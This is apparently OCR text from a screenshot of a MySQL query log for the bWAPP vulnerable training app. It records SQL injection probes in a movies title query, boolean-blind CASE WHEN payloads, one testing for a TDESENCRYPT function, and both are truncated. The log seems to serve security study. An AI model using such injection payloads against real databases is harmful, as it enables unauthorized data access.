 R1ck@localhost on  using TCP/IP
SET NAMES utf8
bwapp
SELECT * FROM movies WHERE title = 't' AND 2391=(SELECT (CASE WHEN (2391=9003) THEN 2391 ELSE (SELECT 900
R1ck@localhost on  using TCP/IP
SET NAMES utf8
bwapp
R1ck@localhost on  using TCP/IP
SET NAMES utf8
bwapp
SELECT * FROM movies WHERE title = 't' AND 2892=(SELECT (CASE WHEN ((SELECT TDESENCRYPT(NULL,NULL)) IS NU
R1ck@localhost on  using TCP/IP
SET NAMES utf8
bwapp
测试TDESENRYPT函数
R1ck@localhost on  using TCP/IP
SET NAMES utf8
bwapp